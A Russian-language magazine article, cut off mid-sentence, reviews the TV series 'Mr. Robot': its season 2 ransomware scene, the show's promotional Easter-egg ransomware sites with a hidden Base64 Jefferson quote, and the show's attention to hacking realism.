

Восторженные отзывы о сериале «Мистер Робот» были слышны со всех сторон еще до того, как он получил два «Золотых глобуса». Удивительно: как мрачной теледраме про хакеров удалось привлечь широкую аудиторию? Начало второго сезона — самое время поговорить об этом и о хакерских играх, которые сопровождают премьеру.

#### S02E01

14 июля 2016 года в США на экраны вышла первая серия второго сезона сериала «Мистер Робот» (а первую половину этой двойной серии создатели шоу [слили](https://techcrunch.com/2016/07/10/mr-robot-season-2_0) в Twitter еще за три дня до этого). Как всегда, фанаты сразу же стали внимательнейшим образом изучать все, что было показано на экранах компьютеров героев. И, как обычно, они не были разочарованы. Даже наоборот в этот раз улов оказался еще богаче.

Вот один из персонажей (Дарлен) со своего компьютера активирует криптолокер под названием Cryptowall. Это один из самых известных троянов-вымогателей: за прошлые два года он [причинил](http://www.securityweek.com/cryptowall-ransomware-cost-victims-more-18-million-april-2014-fbi) убытков на сумму около 18 миллионов долларов.



#### **USC**

Дарлен использует Social-Engineering Toolkit (SET), чтобы создать атакующие скрипты, и добавляет Cryptowall в качестве «полезной нагрузки». Social-Engineering Toolkit — широко известная и популярная хакерская утилита, «Хакер» о ней подробно писал еще в [2011 году](https://xakep.ru/2011/01/18/54557/). Все команды на экране максимально приближены к реальности.



А вот компьютеры банка, который атаковала Дарлен, показывают веселую картинку и просят выкуп.



Да, редко когда атакующим удается вот так зрелищно занять своей заставкой все экраны разом, да и сумма выкупа (5,9 миллиона долларов) серьезно превышает средние 500–2000 долларов, которые просят вымогатели. Но «Мистер Робот» — это все же художественный фильм, и жанр требует художественных преувеличений.

Впрочем, мы еще не закончили с разбором этой ата-

ки — на этот раз авторы сериала приготовили кое-что

#### особенное.

В первом сезоне все засвеченные на экране IP-адреса были поддельными. Фанаты даже жаловались, когда видели, что части адреса превышают максимально допустимое число 255. Если учесть общий уровень реализма, авторы, скорее всего, делали это умышленно — чтобы никому не пришло в голову ломиться по этим адресам с порт-сканерами наперевес.

Адреса 192.251.68.254 и 192.251.68.239, которые мелькают на экране Дарлен в первой серии второго сезона, уже настоящие. Можешь хоть сейчас зайти по ним через браузер и увидеть заставку «командного центра» криптолокера и таймер, который отсчитывает 24 часа.

Это, конечно, бутафория — в исходниках скрипта web\_analytics.js, привязанного к странице, честно написано «USA Network» (название телеканала, где показывают сериал) и «Mr. Robot : S2 Easter Egg Sites : Ransomware : Home» (пасхальное яйцо «Рансомварь» для второго сезона Mr. Robot).



js jquery.countdown.js js jquery.plugin.js is web\_analytics.js js jquery.min.js - ajax.googleapis.com return window.atob(q); mbox-contents-f0d66682672d85f0ef254de... AdobeTracking.showSiteFeature = 'Mr. Robot : S2 Easter Egg Sites';

Не думай, что создатели шоу что-то упустили и забыли убрать свои следы из кода страницы. Наоборот — для любопытных тут скрыто кое-что интересное. Чуть ниже идет длинная строка в формате Base64. Если ее расшифровать, то получится сообщение — цитата из Томаса Джефферсона. Вот ее русский перевод:

«Я считаю, что институт банков более опасен, чем вооруженная армия. Если американский народ позволит частным банкам управлять выпуском валюты, банки и корпорации, которыми заправляют банкиры, будут отнимать у людей всю их собственность до тех пор, пока их дети не проснутся бездомными на земле, когда-то завоеванной их предками». Что ж, изречение Джефферсона как нельзя лучше подходит под главную

тему сериала. Именно с банковской системой и неравноправием пытаются бороться хакеры из «Мистера Робота».

#### «ДОКТОР ХАУС» ПРО ХАКЕРОВ

← Filter Resource List

На случай, если ты незнаком с сюжетом сериала, уделю пару абзацев рассказу о том, что же такое «Мистер Робот».

В целом это уже практически стандартная киберпанковская история: парень (Эллиот) днем работает в офисе, а по ночам он хакер. Но в отличие от Нео он не умеет взламывать Матрицу, гнуть ложки взглядом и замедлять пули. Его суперспособность выглядит значительно правдоподобнее: он приходит домой, скидывает с головы капюшон, садится за клавиатуру и начинает настукивать команды в консоли.





Количество личной информации, которую любой человек оставляет в Сети, позволяет герою узнать о нем больше, чем Шерлок Холмс выяснил бы, изучая детали одежды. Этот сюжет находит живейший отклик у аудитории: даже если простой зритель не понимает мелькающие на экранах команды, он помнит к его данным получить доступ настолько же легко.

Действие «Мистера Робота» происходит в настоящем Нью-Йорке, однако мир вокруг немного карикатурный. Компания, в которой работает Эллиот, занимается киберсекьюрити и называется Allsafe, что можно перевести на русский примерно как «Под защитой»; главный клиент Allsafe — ненавистная Эллиоту E Corp, которую он называет не иначе как Evil Corp («Злая корпорация»). Вместе с внутренними монологами героя, которые сопровождают зрителя на протяжении всего сериала, создается впечатление, что это не фильм, а оживший комикс.

И все это — в сочетании с максимально правдоподобно изображенным взломом. В каком-то роде «Мистер Робот» — это House про хакеров. Да, в «Хаусе» один за другим идут крайне редкие медицинские случаи, но все они реальны. Примерно то же самое со взломом в «Роботе»: сюжеты некоторых серий из первого сезона практически совпадали с заголовками новостей.



#### ВО ВСЕХ ПОДРОБНОСТЯХ

Создатели сериала верно рассудили, что если герои будут с очень значительным видом смотреть на экраны и рассуждать о судьбах человечества, то экраны не должны показывать ерунду, иначе весь пафос может сломаться в глазах посвященного зрителя (а таких все больше).

Поэтому у съемочной группы есть «ответственный за реализм», его зовут Майкл Баззел. С 1990 года он работал детективом в отделе киберпреступности в полиции, и, надо думать, это был один из первых отделов киберпреступности. Потом 